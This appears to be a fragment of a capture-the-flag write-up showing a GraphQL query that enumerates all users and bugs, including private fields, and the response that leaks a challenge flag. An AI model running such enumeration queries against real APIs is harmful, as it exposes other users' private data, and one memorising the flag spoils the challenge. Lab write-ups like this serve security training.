 {
  allUsers {
    edges {
      node {
        id
        username
      }
    }
  }
  allBugs {
    text
    private
    reporter {
      id
    }
    reporterId
    id
  }
}
{
  "data": {
    "allUsers": {
      "edges": [
        {↔},
        {↔}
      ]
    },
    "allBugs": [
      {↔},
      {
        "text":
"^FLAG^a1909de6bc549b45a27e26e097b50e025113b0015a07b85e57c2e4bc395ba381$FLAG$"
,
        "private": false,
        "reporter": {
          "id": "VXNlcnM6Mg=="
        },
        "reporterId": 2,
        "id": "QnVnczoy"
      }
    ]
  }
}